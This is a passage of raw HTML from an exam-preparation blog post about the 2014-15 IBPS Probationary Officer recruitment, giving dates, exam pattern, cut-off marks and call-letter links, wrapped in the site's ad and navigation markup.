<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/TNPSCGuru/' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/108778291090837774212?prsrc=5' title='gplus'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/tnusrb.html' itemprop='url'>Police</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/rrb.html' itemprop='url'>Railways</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/general-tamil-study-materials.html' itemprop='url'>Gen Tamil</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/2014/08/TNPSC-General-English-Study-Materials-Download-for-Free.html' itemprop='url'>Gen English</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/indian-polity.html' itemprop='url'>Polity</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/economics.html' itemprop='url'>Economy</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/history.html' itemprop='url'>History</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/geography.html' itemprop='url'>Geography</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/aptitude.html' itemprop='url'>Aptitude</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tnpscguru.in/' style='display: block'><h1 style='display:none'></h1>
<img alt='TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch' height='95px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjbW1ec1mHpLCUhk7ckXDFQr9XzfmhvAqvzpGJp2wPicetZF1fUpDEjZFfQNyi729MWXf0XA_4FFQZnJQEYVnBSpdqUxKZY1sRMTynmrAzo4czUEbA_JaPoslchStcL5eL_uzmRmbisn1_/s1600/TNPSCGURULOGO1.png' style='display: block' width='410px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Guru Leader Board -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2362942375557025"
     data-ad-slot="2264113886"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.tnpscguru.in/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Study Materials</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Unit 1-5</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/science.html' itemprop='url'>__Unit 1 - Science</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/geography.html' itemprop='url'>__Unit 3 - Geography</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/current-affairs.html' itemprop='url'>__Unit 2 - Current Affairs</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/history.html' itemprop='url'>__Unit 4 - History & Culture</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/indian-polity.html' itemprop='url'>__Unit 5 - Indian Polity</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Unit 6-10</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/economics.html' itemprop='url'>__Unit 6 - Indian Economy</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/history.html' itemprop='url'>__Unit 7 - Indian National Movement</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/history.html' itemprop='url'>__Unit 8 - Tamil Nadu - History&Culture</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/tamilnadu-administration.html' itemprop='url'>__Unit 9 - Administration TN</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/aptitude.html' itemprop='url'>__Unit 10 - Aptitude</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/tnpsc.html' itemprop='url'>TNPSC</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/tnpsc.html' itemprop='url'>_TNPSC Latest News</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/tnpsc-result-schedule.html' itemprop='url'>_TNPSC Result Schedule</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/2014/06/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html' itemprop='url'>_Annual Planner</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/notification.html' itemprop='url'>GOVT JOBS👈</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/2015/04/TN-School-Lab-Assistant-Notification-www.tndge.in.html' itemprop='url'>_TN School Lab Assistant 2021</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/notification.html' itemprop='url'>_Latest GOVT Jobs </a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/current-affairs.html' itemprop='url'>Current Affairs</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/2014/07/TNPSC-Group-1-Exam.html' itemprop='url'>Group 1</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/2014/07/TNPSC-Group-1-Exam.html' itemprop='url'>_Group 1 Notification</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/tnpsc-online-test-batch.html' itemprop='url'>_Join Combined Group 1 & 2 Test Batch</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/2015/02/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html' itemprop='url'>Group 2</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/tnpsc-group-2-mains.html' itemprop='url'>_Group 2 Mains [NEW]</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/2015/02/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html' itemprop='url'>_Group 2/2A (Non /Interview Posts)</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/tnpsc-online-test-batch.html' itemprop='url'>_Group 2/2A Online Test Batch</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/tnpsc-group-2-2a-online-test-schedule.html' itemprop='url'>_Group 2/2A Study Plan</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/2014/06/TNPSC-Group-4-Exam.html' itemprop='url'>Group 4/VAO</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/free-online-tests.html' itemprop='url'>Online Tests</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/tnusrb-online-test-batch.html' itemprop='url'>_TNUSRB SI 2023 Test Batch</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/tnpsc-group-4-test-series.html' itemprop='url'>_Group 4 Test batch 2022 [Tamil Medium]</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/tnpsc-online-test-batch.html' itemprop='url'>_Group 2/2A Online Test Batch[Tamil Medium]👈</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/2021/09/TNPSC-Group-2-2a-Online-Test-Series-1.html' itemprop='url'>_G 2/2A Online Test Batch [English Med]</a></li>
<li itemprop='name'><a href='https://www.tnpscguru.in/p/tnpsc-postal-test-batch.html' itemprop='url'>_Gr 2/2A Postal Test Batch</a></li>
<li itemprop='name'><a href='http://www.tnpscguru.in/p/free-online-tests.html' itemprop='url'>_Free Online Tests</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Latest</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='adwidegt2' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML95'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Guru Leader Board -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2362942375557025"
     data-ad-slot="2264113886"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Link responsive TG -->
<ins class="adsbygoogle" data-ad-client="ca-pub-2362942375557025" data-ad-format="link" data-ad-slot="5753329883" style="display: block;"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2362942375557025";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0004";
    google_ad_slot = "6403964939";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<!-- tnpscgroup4exams_main_AdSense1_468x60_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<span style="background-color: #fcff01;"><b><span face="&quot;trebuchet ms&quot; , sans-serif" style="color: red;"><a href="https://www.tnpscguru.in/p/tnusrb-online-test-batch.html" target="_blank"><span style="color: red; font-size: large;">👉TNUSRB TN SI Sub Inspector Online Test Batch @500rs Only. New Batch Admissions Ongoing Join NOW👈</span></a></span></b><b><span face="&quot;trebuchet ms&quot; , sans-serif" style="color: red;"><a href="https://www.tnpscguru.in/p/general-tamil-test-batch.html" target="_blank"><span style="color: red; font-size: large;">-&nbsp;</span></a></span></b></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span style="background-color: #fcff01;"><b><span face="&quot;trebuchet ms&quot; , sans-serif" style="color: red;"><a href="https://www.tnpscguru.in/p/general-tamil-test-batch.html" target="_blank"><span style="color: red; font-size: large;"></span></a>   <a href="https://www.tnpscguru.in/p/tnpsc-group-4-test-series.html" target="_blank"><span style="color: red; font-size: large;">-&nbsp;</span></a></span></b></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><b><span face="&quot;trebuchet ms&quot; , sans-serif" style="color: red;"><a href="https://www.tnpscguru.in/p/tnpsc-group-4-test-series.html" target="_blank"><span style="background-color: white; color: red; font-size: large;"> </span><span style="background-color: #fff2cc; color: red; font-size: large;"></span></a></span></b></div>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, November 22</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.tnpscguru.in/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.tnpscguru.in/search/label/Bank%20Exams' property='v:title' rel='v:url'>Bank Exams</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.tnpscguru.in/search/label/Hall%20Ticket%20Download' property='v:title' rel='v:url'>Hall Ticket Download</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.tnpscguru.in/search/label/IBPS' property='v:title' rel='v:url'>IBPS</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.tnpscguru.in/search/label/Notifications' property='v:title' rel='v:url'>Notifications</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.tnpscguru.in/search/label/PO' property='v:title' rel='v:url'>PO</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.tnpscguru.in/search/label/Probationary%20Officer' property='v:title' rel='v:url'>Probationary Officer</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.tnpscguru.in/search/label/Syllabus' property='v:title' rel='v:url'>Syllabus</a></span>
<i class='fa fa-times'></i><span>[Result] IBPS PO 4 Final Results Today Check Soon-  Final Cut off Marks, Result Date</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
[Result] IBPS PO 4 Final Results Today Check Soon-  Final Cut off Marks, Result Date
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01954380161380685199' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01954380161380685199' rel='author' title='Lee'>
<span itemprop='name'>Lee</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-11-22T08:30:00+05:30'>08:30</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.tnpscguru.in/search/label/Bank%20Exams' rel='tag'>Bank Exams,</a>
<a href='https://www.tnpscguru.in/search/label/Hall%20Ticket%20Download' rel='tag'>Hall Ticket Download,</a>
<a href='https://www.tnpscguru.in/search/label/IBPS' rel='tag'>IBPS,</a>
<a href='https://www.tnpscguru.in/search/label/Notifications' rel='tag'>Notifications,</a>
<a href='https://www.tnpscguru.in/search/label/PO' rel='tag'>PO,</a>
<a href='https://www.tnpscguru.in/search/label/Probationary%20Officer' rel='tag'>Probationary Officer,</a>
<a href='https://www.tnpscguru.in/search/label/Syllabus' rel='tag'>Syllabus,</a>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2086785985952313078' itemprop='articleBody'>
<meta content=' IBPS PO/MT Phase 4 2014 - 2015 Recruitments   IBPS PO Notification 2014-15   The Notification regarding the IBPS CWE 4 Exam is announced by...' name='twitter:description'/>
         <div style="text-align:center; padding:5px;">
<script type="text/javascript">
    google_ad_client = "ca-pub-2362942375557025";
    google_ad_slot = "9540425482";
    google_ad_width = 336;
    google_ad_height = 280;
</script>
<!-- Guru in post -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
IBPS PO/MT Phase 4 2014 - 2015 Recruitments<br />
<br />
<b><span style="color: red;">IBPS PO Notification 2014-15</span></b><br />
<b><span style="color: orange;"><br /></span></b>
The Notification regarding the IBPS CWE 4 Exam is announced by IBPS. Already the <a href="http://tnpscgroup4exams.blogspot.com/2014/05/IBPS-PO-Clerks-SO-RRB-Exam-Calender-Annual-Planner-Download.html">Tentative Exam calender for PO, Clerk, SO(Specialist Officer) and RRB Exams</a> are announced by the IBPS on 15th May 2014. You can also check the<a href="http://tnpscgroup4exams.blogspot.com/2014/05/List-of-Banks-participating-in-IBPS-PO-Clerk-SO-RRB-Recruitment.html"> list of Banks Accepting IBPS Score for PO recruitment</a>&nbsp;and be updated with the <a href="http://tnpscgroup4exams.blogspot.com/2014/05/Upcoming-Bank-Exams-PO-Clerks-SO-RRB.html" target="_blank">latest upcoming bank exams for the year 2014-2015</a>.<br />
<br />
<blockquote class="tr_bq">
Download here the IBPS PO 2014-15 Notification -&nbsp;<a href="http://www.ibps.in/career_pdf/CWE_PO_MT_IV_27_06_2014.pdf" target="_blank">http://www.ibps.in/career_pdf/CWE_PO_MT_IV_27_06_2014.pdf</a></blockquote>
<span style="color: red;">&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;</span><br />
<span style="color: red;"><b>Latest: IBPS Final PO 2014 Results Published Today (1st April 2015). Check Here&nbsp;<a href="http://ibps.sifyitest.com/cwepoivjan15/login.php?appid=dksfllkdamikefnaahs" rel="nofollow" target="_blank">http://ibps.sifyitest.com/cwepoivjan15/login.php?appid=dksfllkdamikefnaahs</a>&nbsp;</b></span><b style="color: red;">Please share your exam experience in the comment box.&nbsp;To get very Latest Information Please give plus 1</b><br />
<div class="g-plusone" data-href="http://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html" size="tall">
</div>
<br />
<span style="color: red;">&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</span><br />
<br />
<b><span style="color: red;">IBPS PO 4 2014-15 Sectional and Overall Cut off marks</span></b><br />
<blockquote class="tr_bq">
IBPS CWE PO 2014 Section wise and Overall final written exam cut off mark will be updated here as soon as the result is announced.</blockquote>
<blockquote class="tr_bq">
<ul>
<li>General (Gen) -&nbsp;</li>
</ul>
</blockquote>
<blockquote class="tr_bq">
<ul>
<li>Other Backward Classes (OBC) -&nbsp;</li>
</ul>
</blockquote>
<blockquote class="tr_bq">
<ul>
<li>Scheduled Caste (SC) -&nbsp;</li>
</ul>
</blockquote>
<blockquote class="tr_bq">
<ul>
<li>Orthopaedically Challenged (OC) -&nbsp;</li>
</ul>
</blockquote>
<blockquote class="tr_bq">
<ul>
<li>Visually Impaired (VI) -&nbsp;</li>
</ul>
</blockquote>
<blockquote class="tr_bq">
<ul>
<li>Scheduled Tribe (ST) &nbsp;-&nbsp;</li>
</ul>
</blockquote>
<blockquote class="tr_bq">
<ul>
<li>&nbsp;Hearing Impaired (HI) &nbsp;-&nbsp;</li>
</ul>
</blockquote>
<br />
<b><span style="color: red;">IBPS PO 2014-15 Expected Vacancies</span></b><br />
<b><span style="color: orange;"><br /></span></b>
The Exact vacancy details is not announced yet. But it is expected to be around <b>25000+&nbsp;</b><br />
<br />
<b><span style="color: red;">IBPS PO 2014-15 Important Dates</span></b><br />
<b><span style="color: orange;"><br /></span></b>
<br />
<blockquote class="tr_bq">
<b><strike>Online Registration 22.07.2014 &#8211; 11.08.2014&nbsp;</strike></b></blockquote>
<blockquote class="tr_bq">
<b><strike>Payment of Application Fees- Online 22.07.2014 &#8211; 11.08.2014&nbsp;</strike></b></blockquote>
<blockquote class="tr_bq">
<b><strike>Payment of Application Fees- Offline 24.07.2014 &#8211; 14.08.2014&nbsp;</strike></b></blockquote>
<blockquote class="tr_bq">
<strike><b>Download of Call Letter for Pre-Examination Training (PET) for&nbsp;</b><b>SC/ST/ Minority Community candidates &nbsp;</b><b>11.09.2014 &#8211; 22.09.2014&nbsp;</b></strike></blockquote>
<blockquote class="tr_bq">
<b><strike>Pre-Examination Training 22.09.2014 &#8211; 27.09.2014&nbsp;</strike></b></blockquote>
<blockquote class="tr_bq">
<b><strike>Download of Call letter for Examination After 01.10.2014&nbsp;</strike></b></blockquote>
<blockquote class="tr_bq">
<strike><b>Online Examination (Tentative dates)- some/ all/ additional dates as &nbsp;</b><b>the need arises</b></strike><br />
<ul style="text-align: left;"><b><strike>
</strike>
<li><b><strike>11.10.2014 &amp; 12.10.2014&nbsp;</strike></b></li>
<li><b><strike>18.10.2014 &amp; 19.10.2014&nbsp;</strike></b></li>
<li><b><strike>01.11.2014 &amp; 02.11.2014&nbsp;</strike></b></li>
</b></ul>
<b>
</b><b>Declaration of result status of examination (CWE) - <span style="color: red;">November, 2014</span>&nbsp;</b></blockquote>
<blockquote class="tr_bq">
<b>Download of call letters for Interview - January 2015&nbsp;</b></blockquote>
<blockquote class="tr_bq">
<b>Conduct of Interview - &nbsp;January 2015&nbsp;</b></blockquote>
<blockquote class="tr_bq">
<b>Provisional Allotment - April 2015&nbsp;</b></blockquote>
<b></b><br />
<b><span style="color: red;">IBPS PO Syllabus 2014-15 and Exam Pattern</span></b><br />
<b style="color: orange;"><br /></b>
The IBPS PO Exam will consists of 5 Sections with total Marks 200 and Exam duration of 2 hours.<br />
<blockquote class="tr_bq">
<ol style="text-align: left;">
<li>Reasoning 50</li>
<li>English Language 40</li>
<li>Quantitative Aptitude 50&nbsp;</li>
<li>General Awareness &nbsp;(with special reference to Banking Industry) &nbsp;40 &nbsp;</li>
<li>Computer Knowledge 20</li>
</ol>
</blockquote>
<div>
<b><span style="color: red;">IBPS PO 2014-15 Books</span></b><br />
<b></b><br />
<ul style="text-align: left;">
<li><b><a href="http://www.flipkart.com/ibps-cwe-bank-po-probationary-officer-management-trainee-exam-5th/p/itm9789351417071?pid=9789351417071&amp;affid=anishleegm" target="_blank">IBPS (CWE) Bank PO Probationary Officer/Management Trainee Exam 5th Edition [Arihant Publications]</a></b></li>
<li><b><a href="http://www.flipkart.com/20-practice-sets-ibps-cwe-po-mt-online-exam-code-j259-pb-5th/p/itmdx9242h2bzkvj?pid=9789351417132&amp;affid=anishleegm" target="_blank">20 Practice Sets IBPS CWE PO/MT Online Exam 5th Edition [Arihant Publications]</a></b></li>
</ul>
<div>
<b><span style="color: red;">IBPS PO Hall Ticket Download</span></b></div>
</div>
<blockquote class="tr_bq">
Candidates can download their IBPS PO 2014-15 Exam Hall ticket/Admit card 2-4 weeks before the exam. We will also help you with the exact link to download IBPS PO 2014 Hall ticket.<b> IBPS PO 2014 Hall ticket download link</b> will be updated soon.</blockquote>
<br />
IBPS PO &nbsp;2014 exam call letter here&nbsp;<a href="http://ibps.sifyitest.com/cwepomtsep14/login.php?appid=saedqeswa3d4lqia1icn" target="_blank">http://ibps.sifyitest.com/cwepomtsep14/login.php?appid=saedqeswa3d4lqia1icn</a><br />
<blockquote class="tr_bq">
To Download IBPS Pre Examination Training Hall Ticket Visit <a href="http://ibps.sifyitest.com/cwepetsep14/login.php?appid=3aeqias4indcle1swdaq" target="_blank">Here</a>&nbsp;</blockquote>
&nbsp;<b><span style="color: red;">IBPS PO 2014-15 Expected Cut Off Marks to Qualify in Online test</span></b><br />
<blockquote class="tr_bq">
This year the expected cut off to clear IBPS Online exam is expected to be higher than that of the previous year IBPS 2013 phase 3 cut off.&nbsp;</blockquote>
<br />
<b>Cut off mark for IBPS PO Phase 4</b><br />
<blockquote class="tr_bq">
<ul style="text-align: left;">
<li>Category Cut-offs on Total (Out of 200)</li>
<li>Scheduled Caste (SC) 70</li>
<li>Scheduled Tribe (ST) 56</li>
<li>Other Backward Classes (OBC) 80</li>
<li>General (Gen) 82</li>
<li>Hearing Impaired (HI) 36</li>
<li>Orthopaedically Challenged (OC) 61</li>
<li>Visually Impaired (VI) 38&nbsp;</li>
</ul>
</blockquote>
</div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.tnpscguru.in/search/label/Bank%20Exams' rel='tag'># Bank Exams</a>
<a href='https://www.tnpscguru.in/search/label/Hall%20Ticket%20Download' rel='tag'># Hall Ticket Download</a>
<a href='https://www.tnpscguru.in/search/label/IBPS' rel='tag'># IBPS</a>
<a href='https://www.tnpscguru.in/search/label/Notifications' rel='tag'># Notifications</a>
<a href='https://www.tnpscguru.in/search/label/PO' rel='tag'># PO</a>
<a href='https://www.tnpscguru.in/search/label/Probationary%20Officer' rel='tag'># Probationary Officer</a>
<a href='https://www.tnpscguru.in/search/label/Syllabus' rel='tag'># Syllabus</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='ty-post-share'>
<ul class='ty-post-share-list'>
<li class='ty-twitter'>
<a data-text='[Result] IBPS PO 4 Final Results Today Check Soon-  Final Cut off Marks, Result Date' data-url='https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html' href='http://twitter.com/share' rel='nofollow' target='_blank'>
<span class='fa fa-twitter'></span>Tweet			</a>
</li>
<li class='ty-facebook'>
<a href='http://www.facebook.com/sharer.php?u=https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html&title=[Result] IBPS PO 4 Final Results Today Check Soon-  Final Cut off Marks, Result Date' rel='nofollow' target='_blank'>
<span class='fa fa-facebook'></span>Share			</a>
</li>
<li class='ty-pinterest'>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' rel='nofollow' target='_blank'>
<span class='fa fa-pinterest'></span>Pin it			</a>
</li>
<li class='ty-comment'>
<a href='#put-your-comment' rel='nofollow' title='Comment'>
<span class='fa fa-commenting-o'></span>Comment			</a>
</li>
</ul>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='' width='140'/>
<p>
<b>About Lee</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Syllabus
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01954380161380685199' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01954380161380685199' rel='author' title='author profile'>
<span itemprop='name'>Lee</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-11-22T08:30:00+05:30'>08:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1076133164'>
<a href='https://www.blogger.com/post-edit.g?blogID=8077539921108122385&postID=2086785985952313078&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
